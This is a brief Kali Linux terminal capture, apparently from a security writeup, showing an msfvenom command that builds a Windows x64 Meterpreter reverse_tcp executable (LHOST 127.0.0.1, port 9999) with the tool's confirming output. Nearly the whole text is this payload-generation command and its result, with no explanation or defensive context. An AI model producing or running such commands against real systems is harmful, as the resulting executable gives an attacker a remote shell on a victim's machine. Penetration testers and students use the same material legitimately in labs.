 ┌──(kali㉿ kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=9999 -f exe -o icmp_reverse_tcp_9999.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: icmp_reverse_tcp_9999.exe